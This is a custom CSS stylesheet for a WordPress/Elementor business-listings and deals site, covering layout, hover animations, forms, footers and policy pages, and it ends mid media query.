.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



/*section 7 New coupons and deals*/


.page-id-639 .elementor-section.elementor-section-height-full.elementor-element-ed6cb55 >.elementor-container {
    height: auto;
	
}

@media (min-width: 900px) {
	.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	margin: 0rem 0 -10rem 0 !important;
		z-index: 1;
	}
	header.header-without-topbar.header-normal.pos-relative.lp-header-full-width 	{
    position: fixed;
	}
	
}

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-ed6cb55.elementor-section-height-full.elementor-section-boxed.elementor-section-height-default.elementor-section-items-middle {
	/*margin: 0rem 0 -10rem 0 !important;*/
	height: auto;
	
	background-color: #F4F5F7;
	padding-top: 1rem;
}

.page-id-639 .elementor-element-ed6cb55 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.elementor-3009 .elementor-element.elementor-element-56a0307e img {
    width: 18% !important;

}
.elementor-3009 .elementor-element.elementor-element-1198ab9c {
    width: 100%;
}

/*last banner section*/

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a > img.attachment-full.size-full {
	/*display: none;*/
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div {
	padding: 0 !important
}


/*footer*/

#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 > div > section > div > div > div > div > div > img {
    max-width: 80%;
    border-radius: 10px;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-4662b9d7.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin-left: 9%;
	   margin-right: 12%;
}
.blackoverlay {
  transition: ease 1s;
}

.blackoverlay:hover {
     background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}
.new-img {
	transition: ease 1s;
}

.blackoverlay.hover {
    background: linear-gradient(0deg, rgb(1 37 82) 0%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	 transition: ease 1s;
}

/*buttons*/

.lp-new-grid-bottom-button ul li:first-child:nth-last-child(2), .lp-new-grid-bottom-button ul li:first-child:nth-last-child(2) ~ li {
    width: 48%;
}
.page-id-639 .listingcampaings .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .listingcampaings .lp-listing ul li span, .page-id-639 .listingcampaings .lp-listing ul li a, .page-id-639 .listingcampaings .lp-listing ul li i {
   color: white !important
}

.page-id-639 .listingcampaings .lp-listing ul {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing .lp-listing-bottom {
	border: 0 ;
}
.page-id-639 .listingcampaings .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .listingcampaings .lp-listing ul li {
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li {
	padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
	transition: ease 0.3s;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul {
	border: 0;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li span, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li a, .page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li i {
	color: white;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing .lp-listing-bottom {
	border: 0 ;
}
#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-e1a70b2 {
    display: none;
}

section.elementor-section.elementor-top-section.elementor-element.elementor-element-3c666ef1.elementor-section-full_width.elementor-section-content-middle.elementor-section-height-min-height.elementor-section-height-default.elementor-section-items-middle {
    background: #304770;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
    background-color: transparent;
}
footer .elementor-social-icon i {
    color: white;
    font-size: 28px;
}


/*banner*/

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container img {
	/*visibility: hidden;*/
}

.elementor-element.elementor-element-7aa1fc1.elementor-widget.elementor-widget-image .elementor-widget-container {
    /*background: url(http://urbanclick.in/wp-content/uploads/2022/11/banner1t-1.png);*/
    background-repeat: no-repeat;
	background-position: center;
}

/*yellow banner*/

section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       /* background: linear-gradient(-45deg, #a6bbe0,#477ddc,#17428d,#d0ddff,#c8dcff);*/
}


section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 h2,section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741 p {
 color: white !important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default  {
    flex-direction: row;
    text-align: center;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div {
	width: 100%
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-345f295.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default .elementor-container.elementor-column-gap-default > div .elementor-element.elementor-element-6558778 {
	text-align: center;
}
.elementor-639 .elementor-element.elementor-element-2e0ab3c > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default {
    
}


/*footer BAnner*/

.footer-banner {
    position: absolute;
   /* transform: translateY(-355%);*/
	    transform: translateY(-135%) translateX(50%);
	    text-align: left;
    width: 37%;
}

.footer-banner h3 {
	    font-size: 2vw;
    font-weight: 800;
}
.footer-banner p {
	    font-size: 1.6vw;
    font-weight: 800;
	    line-height: 1.2;
    padding: 3.5% 0;
}
.footer-banner a {
	    /*font-size: 2.3vw;*/
    font-weight: 800;
}

.footer-banner button {
    background: #304770;
    font-size: 1.6vw;
    border-radius: 10px;
    padding: 0;
    width: 150%;
    color: white;
	    height: 55px;
	border: 0 !important;
	transition: ease 0.8s;
}

.elementor-639 .elementor-element.elementor-element-3ecdc3e .elementor-widget-container {
    z-index: 1;
    position: relative;
}
.footer-banner a button:hover {
    background: #304770;
	color: white;
	    transform: scale(1.1);
	border:0 ;
}

/*sign in hover effect*/

.lp-join-now {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}
.lp-join-now:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 0;
    background-color: #ffffff;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.lp-join-now:hover:after {
    width: 100%;
}

/*sign in form*/
.md-close i {
    right: 5px;
    top: 6px;
}
form#login .form-control {
    transition: ease 0.2s;
}

form#login .form-control {
    height: 40px;
    box-shadow: none;
    border: 1px solid #e3e3e3;
    transition: ease 0.1s;
}
form#login .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}
input.lp-secondary-btn.width-full.btn-first-hover {
 transition: ease 0.8s;  
}
input.lp-secondary-btn.width-full.btn-first-hover:hover {
    background: #082863;;
}

form#register .form-control {
    transition: ease 0.1s;
}

form#register .form-control:focus {
    border: 1px solid #000000c4;
    background: #dfdfdf78;
}

/*three adds border animation effect*/

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
    color: #fff;
    font-weight: 800;
    /*position: relative;*/
    border-radius: 0 !important;
    border: none;
    transition: all 0.5s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element.elementor-widget-image .elementor-widget-container:after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    background-color: #304770;
	border-top: 1px solid white;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover:after {
    width: 100%;
	
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container{
	overflow: hidden !important;
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container img {
	 transition: all 5s ease 0s;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element .elementor-element .elementor-widget-container:hover h2 {

}

.page-id-639 .listingcampaings .lp-listing .lp-ann-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .listingcampaings .lp-listing:hover .lp-ann-btn{
  background-position: left;
  color: white !important;
}


.page-id-639 .list-style .lp-no-review-btn{
	border: 1px solid #d5dbd6;
  padding: 5px;
	font-weight: bold;
  background-color: white;
 /* width: 150px;
  height: 0px;*/
  border-radius: 5px;
  cursor: pointer;
  background: linear-gradient(to left, #ededed 35%, #304770 65%)   right;
  background-size: 300%;
	color: black !important;
  transition: 1s ease-out;

}

.page-id-639 .list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.page-id-639 .list-style-cotainer:hover .clearfix.lp-listing-bottom-left-full h4 a {
	color: #304770 !important;
}


.page-id-639 .listingcampaings .lp-listing:hover h4 a{
  color: #304770 !important;
}


.icon-cat {
    display: flex;
  
	width: 100%;
}
.icon-cat span.cat-icon {
    width: 25px;
	margin-right: 2px;
}
.icon-cat a.lp-listing-cat {
    line-height: 2.5 !important;
    margin-bottom: 0 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    color: #fff;
    font-weight: 800;
    position: relative;
    border-radius: 0 !important;
    border: none;
    transition: all 0.3s ease 0s;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:before{
            content: "";
            position: absolute;
            top: 2px;
            left: 0;
            background-color:#304770;
            width: 0%;
            height: 4px;
            transition:all 0.3s ease 0s;
        }

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:after {
    content: "";
    position: absolute;
    bottom: 2px;
    left: 2px;
    background-color: #304770;
    width: 0%;
    height: 4px;
    transition: all 0.3s ease 0s;
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:after, .page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover:before {
    width: 100%;

}
i.fa.fa-heart-o, i.fa.fa-heart {
    transition: ease 0.3s;
}

i.fa.fa-heart-o:hover, i.fa.fa-heart:hover {
    transform: scale(1.2);
}
.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover img {
	filter: invert(26%) sepia(10%) saturate(2976%) hue-rotate(180deg) brightness(91%) contrast(89%);
}

/*reviews*/

.lp-activity-description .review-interesting {
    color: #fff !important;
    background-color: #3498db !important;
}
.lp-activity-description .review-interesting:hover {
    color: #3498db !important;
    background-color: white !important;
}

.lp-activity-description .review-lol {
    color: #fff !important;
    background-color: #e74c3c !important;
}

.lp-activity-description .review-lol:hover {
    color: #e74c3c !important;
    background-color: white !important;
}

.lp-activity-description .review-love {
    color: #fff !important;
    background-color: #e67e22 !important;
}

.lp-activity-description .review-love:hover {
    color: #e67e22 !important;
    background-color:  white !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container img {
	max-width: 40%;
}
.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading .elementor-widget-container h2 {
margin-bottom: 1rem;
}

/*footer*/


footer .elementor-section.elementor-section-boxed > .elementor-container .elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add {
    order: 3;
}

footer span.elementor-icon-list-text {
    font-size: 14px;
	transition:  ease 1s;
}

footer .elementor-icon-list-item:hover span.elementor-icon-list-text  {
    color: #FFD400 !important;
}
footer .elementor-icon-list-item:hover span.elementor-icon-list-icon i::before  {
    color: #FFD400 !important;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-large {
    font-size: 22px !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    font-size: 15px;
}
.elementor-3009 .elementor-element.elementor-element-4662b9d7 {
    border-width: 0.1px 0px 0px 0px !important;
    border-color: #ffffff26 !important;
}

.elementor-3009 .elementor-element.elementor-element-786f48a0 .elementor-heading-title {
    display: flex;
    justify-content: space-between;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item {
  position: relative;
  color: #262626;
  transition: .5s;
  z-index: 3;
	overflow: hidden;
}


footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:before {
  content: "";
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  height: 100%;
  background: #f00;
  transition: .5s;
  z-index: 0;
}

.elementor-widget-heading .elementor-heading-title.elementor-size-medium {
    font-size: 16px !important;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:hover:before {
  top: 0;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(1):before{
  background: #3b5999;
	
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(2):before{
  background: #0077b5;
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(3):before{
  background:linear-gradient(45deg, #405de6, #5851db, #833ab4, #c13584, #e1306c, #fd1d1d);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-grid-item:nth-child(4):before{
  background:linear-gradient(-120deg, #FFFFFF, #bd081c, #000000);
}

footer .elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-social-icon {
	z-index: 1;
}
.elementor-3009 .elementor-element.elementor-element-56a0307e {
	margin-bottom: 0;
	
    margin-top: -12px;

}

.elementor-3009 .elementor-element.elementor-element-56a0307e {
    text-align: left !important;
	    padding-left: 14%;
}

.elementor-3009 .elementor-element.elementor-element-4c7346a6 {
     text-align: left !important;
}
.elementor-3009 .elementor-element.elementor-element-3578d8f5 .elementor-widget-container {
	   text-align: left !important;
}

/*top banner header*/
.lp-home-banner-contianer-inner h1 {
      text-shadow: #000000 0px 5px 1px;
    padding: 1rem;
    border-radius: 10px;
}
.text-center.lp-search-description {
   /* background: #304770;*/
    padding: 1rem;
    border-radius: 10px;
	  text-shadow: #000000 0px 5px 1px;
}
p.lp-banner-browse-txt {
     text-shadow: #000000 0px 3px 1px;
    padding: 1rem;
    border-radius: 10px;
}



/*****************************************
 * All categories page
 * 
 * 
 * *************************************/

section .lp-listings-inner-wrap {
    background: #F4F5F7;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}
.lp-listing {
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}
.list-style .lp-no-review-btn {
    border: 1px solid #d5dbd6;
    padding: 5px;
    font-weight: bold;
    background-color: white;
    border-radius: 5px;
    cursor: pointer;
    background: linear-gradient(to left, #ededed 35%, #304770 65%) right;
    background-size: 300%;
    color: black !important;
    transition: 1s ease-out;
}

.list-style-cotainer:hover .lp-no-review-btn{
  background-position: left;
  color: white !important;
}
.list-style-cotainer:hover .lp-bottom-left-full-outer h4 a{
  color: #304770 !important;
}
.lp-listings-inner-wrap .lp-listing ul {
    border: 0 !important;
}
.lp-listings-inner-wrap .lp-listing ul li {
    padding: 5px;
    margin: 1%;
    background: #304770;
    border-radius: 5px;
    transition: ease 0.3s;
}
 .lp-listings-inner-wrap .lp-listing ul li span,  .lp-listings-inner-wrap .lp-listing ul li a, .lp-listings-inner-wrap .lp-listing ul li i {
    color: white;
}

 .lp-listings-inner-wrap .lp-listing ul li:hover {
    background: #001d50;
}
.lp-listing {
   transition: ease 0.5s;
}

.lp-listing:hover {
    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}

.search-filters > ul > li > a.active,.review-secondary-btn, .blog-read-more a:hover, .lp-tooltip-outer .lp-tool-tip-content .sortbyrated-outer ul li .active {
	background-color:#304770 !important;
}

#content-grids .text-center p a {
	background-color:#304770;
	transition: ease 1s;
}

#content-grids .text-center p a:hover {
	background-color:#082251;
}
.priceRangeFilter a.active {
    background:#304770 !important;
}


.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top:hover {
	cursor: pointer;
}


/*captcha*/

.captcha-inner {
   
    
    align-items: center;
    justify-content: space-between;
}
.captcha-inner .label {
    width: 45% !important;
}
.captcha-inner .input {
    max-width: 50%;
}
.page-id-3075 .page-heading.listing-page {
    display: none;
}
.page-id-3075 #page  > section {
    margin-top: 88px !important;
}
button#wpforms-submit-42583:hover {
    background: #082863;
}
button#wpforms-submit-42583 {
    background: #304770;
    color: white;
    font-weight: bold;
    transition: ease 0.5s;
}

.page-id-3056 .page-heading.listing-page {
    display: none;
}
.page-id-3056 #page > div.elementor.elementor-3056 {
    margin-top: 88px !important;
}

input.lp-secondary-btn.width-full.btn-first-hover {
    background: #304770;
}
.listing-page {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/New5.jpg) !important;
	    background-position-y: 30% !important;
}
.error404 .page-heading .page-heading-inner-container h1 {
    /* color: black !important; */
	display: none;
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.listing-simple .filter-top-section .lp-title h3 {
    color: #fff;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}
.listing-view-layout>ul li a {

    background: #304770;
}
.listing-view-layout>ul li a:hover {
    color: yellow;
}


//button animation css
.lp-filter-inner-wrapper .search-filters>ul>li a{
   border-radius: 4px;
  transition: all 0.6s;
}
.lp-filter-inner-wrapper .search-filters>ul>li a:hover {
  box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1
		position: relative;
		color: white !important;
}
.listing-simple #lp-find-near-me a:hover {
    color: white !important;
}

.lp-filter-inner-wrapper .search-filters>ul>li a{
	   border-radius: 4px;
  transition: all 0.6s;
}

.search-filters > ul > li > .lp-tooltip-div.active ul li a:hover:hover{
	box-shadow: rgb(48, 71, 112)  0px -70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}

.single-listing section.lp-section.lp-section-detail-page {
    margin-top: 80px;
}
.single-listing .lp-listing-top-title-header {
    /*background-color: #f0f3f6;*/
	 background-color: #FFD400;

}
#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a, #submit {
    background: #304770 !important;
	transition: all 0.6s;
}

#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover:hover, #rewies_form > div.lp-review-form-top.lp-review-form-top-multi > div.form-group.submit-images.lp-review-images > a:hover, #submit:hover {
    background: #041f4f !important;
}

.lp-listing-action-btns ul li a {
	 border-radius: 4px;
  transition: all 0.6s;
}
.lp-listing-action-btns ul li a:hover {
		box-shadow: rgb(48, 71, 112)  0px 70px 0px 0px inset;
	z-index:1;
		position: relative;
		color: white !important;
}
.lp-listing-action-btns ul li a:hover i {
		color: white !important;
}
.listing-page-sidebar .lp-widget.lp-widget-top {
    border-top: solid 1px;
    padding: 1%;
    background: white;
}

/*captcha single*/

.captcha-inner-p .input {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-p .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-p {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}



/*captcha single*/

.captcha-inner-r .inputr {
    border: 1px solid lightgray;
    border-radius: 2px;
}
.captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 3%;
}
.captcha-inner-r {
    display: flex;
    margin-bottom: 2rem;
    align-items: center;
}
.lp-review-form-bottom .captcha-inner-r .label {
    vertical-align: middle;
    padding-top: 1%;
}

#page > section > div.container.pos-relative > div > div.col-md-4.sidebar-top0 > div > div > div.lp-listing-price-range.lp-widget-inner-wrap > p > a.md-trigger.claimformtrigger2:hover {
    color: #304770 !important;
}
span.page-numbers.haspaglink.current {
    background: #304770 !important;
}

.lp-pagination ul li > span.current:hover{
    background: #041f4f !important;
}
.lp-pagination ul li >.page-numbers 
 {
   transition: all 0.6s;
}

.lp-pagination ul li:hover>.page-numbers 
 {
    background-color: #30477078;
    color: white;
}

.page-id-98 .page-heading .page-heading-inner-container h1, .page-id-2767 .page-heading .page-heading-inner-container h1, .page-id-97 .page-heading .page-heading-inner-container h1, .page-id-101 .page-heading .page-heading-inner-container h1, .page-id-54 .page-heading .page-heading-inner-container h1 {
    margin-top: 80px;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}


/*disclaimer*/
.page-id-3150 .page-heading.listing-page {
    display: none;
}
.page-id-3150 .section-contianer {
    padding-top: 80px;
}
.page-id-3150 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3150 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerc {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*privacy Policy*/

.page-id-3106 .page-heading.listing-page {
    display: none;
}
.page-id-3106 .section-contianer {
    padding-top: 80px;
}
.page-id-3106 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3106 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerprivacy {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*terms*/


.page-id-3154 .page-heading.listing-page {
    display: none;
}
.page-id-3154 .section-contianer {
    padding-top: 80px;
}
.page-id-3154 #page > div.section-contianer > div > div > div.col-md-4.col-sm-4.listing-second-view {
    display: none;
}
.page-id-3154 #page > div.section-contianer > div > div {
    display: flex;
    align-items: center;
    justify-content: center;
}
h1.has-text-align-center.headerterms {
    padding: 0 0 1rem;
    margin-bottom: 3rem;
    border-bottom: 6px solid #304770;
}


/*save & preview button*/

input#listingsubmitBTN{
	
	background: #304770;
}
input#listingsubmitBTN:hover{
	
	background: #041f4f;
}

.submitbutton-wraper-style2 .lp-secondary-btn {
    background: #304770;
}

.lp-listing-title .lp-listing-logo {
    border-radius: 5%;
}
.listing-page-sidebar .lp-widget ul li a {
    overflow: hidden;
    max-width: 86%;
    text-overflow: ellipsis;
}

.elementor-element-49bf1e5 .elementor-widget-image.ad-section-img {
    height: 100%;
	margin-bottom: 0;
}

.elementor-element-49bf1e5 .elementor-widget-image .elementor-widget-container {
    height: 100%;
}

.elementor-element-49bf1e5 section.ad-section {
    position: absolute;
    bottom: 0;
    text-align: center;
	padding-bottom: 10px;
	left: 0;
	padding-left: 10px;
	padding-right: 10px;
	pointer-events: none;
}

.elementor-element-49bf1e5 section.ad-section h2, .elementor-element-49bf1e5 section.ad-section h3, .elementor-element-49bf1e5 section.ad-section h1, .elementor-element-49bf1e5 section.ad-section h4, .elementor-element-49bf1e5 section.ad-section h5, .elementor-element-49bf1e5 section.ad-section h6, .elementor-element-49bf1e5 section.ad-section p, .elementor-element-49bf1e5 section.ad-section span {
	color: white !important;
}
#page > section > div > section.elementor-section.elementor-top-section .elementor-widget.elementor-widget-listing-activities > div > div > div > div > div.col-md-8 > div.row {
    display: flex;
    flex-wrap: wrap;
    row-gap: 10px;
}
.page-id-639 .lp-activities .lp-activity {
    height: 100% !important;	
	    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
section.elementor-element-a667840 .lp-section-content-container.homepage-listing-view2-element {
    padding-top: 60px;
    padding-bottom: 30px;
}

.pop-up1{
	cursor: pointer;
}

.ad-section-top .elementor-container .elementor-column:nth-child(2) .blackoverlay {
    background: linear-gradient(0deg, rgba(0,0,0,0) -60%, rgba(9,9,121,0) 100%, rgba(0,212,255,0) 100%);
}

/*footer categories*/

.city-thumb {
    overflow: unset;
    display: none;
}
.city-title {
    position: relative;
    display: inline-block;
    background: transparent;
    padding-bottom: 0;
}

.city-title .lp-h3 a {
    color: white;
    font-size: 14px;
    font-weight: 500;
}
.city-title .lp-h3 {
    margin: 0;
    text-align: left;
    transform: translateY(0px);
    padding-right: 7px;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12 {
    width: auto;
    padding: 0;
    margin-right: 5px;
}
.city-girds {
    margin: 0;
overflow: unset;
}
label.lp-listing-quantity {
    display: none;
}
.elementor-widget-listing-categories .col-md-3.col-sm-3.col-xs-12:hover a {
    color: #fbd304 !important;
}

h3.lp-h3:after {
    content: "";
    background: white;
    display: block;
    height: 1rem;
    width: 2px;
    position: absolute;
    top: 7px;
    right: 0;
}
.categories.hide {
   
}







.categorysection a:hover  {
    color: #fbd304 !important;
}

.categorysection {
    display: inline-table;
	text-align: justify;
}
.categorysection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.categorysection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.firefox .categorysection a {
  white-space: -moz-pre-space !important;
}
.firefox .keywordssection a {
  white-space: -moz-pre-space !important;
}




.keywordssection a:hover  {
    color: #fbd304 !important;
}

.keywordssection .links{
    display: inline-table;
	text-align: justify;
}
.keywordssection  a {
   color: white;
    font-size: 14px;
    font-weight: 500;
	position:relative;
	    padding-left: 2px;
    padding-right: 7px
}
.keywordssection a:after {
    content: "";
    position: absolute;
		display:block;
	top:3px ;
	background: white;
    right: 2px;
   height:12px;
	width:2px;
    color: #fff;
}
.keywordssection .elementor-widget-heading {
    margin-bottom: 10px;
}
}


/*footer categories end*/



/*==============================
 * Career Page 
 * =============================*/


.texted {
    margin-bottom: 10px !important;
}

.texted strong{
    color: #242A56 !important;
}

.texted:after {
    content: "";
    background: #6878d6;
    display: block;
    width: 30%;
    height: 3px;
}

.page-heading-inner-container.text-center h1 {
    margin: auto 0 !important;
    color: #fff !important;
    text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
	    margin-top: 3% !important;
}

.job-card-section {
    margin-bottom: 6px;
}


/*==============================
 * Career Page  end
 * =============================*/


#lp-new-ad-compaignForm .lp-save-btn-container {
    width: 100% !important;

    margin: 0 !important;
    background: transparent;
    text-align: center;
    padding-right: 0 !important;
}

#lp-new-ad-compaignForm .lp-save-btn-container {
    position: relative;
    bottom: 0;
    z-index: 9999;
    left: 0;
    padding: 10px 15px;
    border-radius: 0;
    border: 0;
    border-top: 1px solid #dedede;
    transition: all .4s ease 0s;
    margin-bottom: 0 !important;
}


/*homepage ads*/
.adsby .grid_view2 .lp-grid-box-thumb img, .adsby .grid_view6 .lp-grid-box-thumb img {
    width: 100% !important;
    height: 100% !important;
    object-fit: cover;
    height: 240px !important;
}
.adsby .grid_view2.grid_view_s1 .lp-grid-box-description {
    min-height: 140px;
    padding: 6px 13px 6px;
    height: 150px;
}
.adsby .padding-top-40.padding-bottom-40 {
    padding-bottom: 10px;
}
.ad-section-top {
    margin-bottom: 1rem !important;
}
/*homepage ads*/


.ad-section-top img {
	    height: 300px !important;
    object-fit: cover !important;
}












/***********************************
 * start responsive*
 * **********************************/



@media (min-width: 768px){
.elementor-3009 .elementor-element.elementor-element-7c36a886 {
    width: 26% !important;
}
	.elementor-3009 .elementor-element.elementor-element-5abdf1ab {
		width: 26% !important;
	}
	.elementor-3009 .elementor-element.elementor-element-223b7023 .elementor-container.elementor-column-gap-default {
    justify-content: center;
    left: 6%;
}
	.customreview .lp-activity-thumb a:last-child img{
		height: 128px !important;
	}
}

@media (min-width: 768px) and (max-width: 1080px){
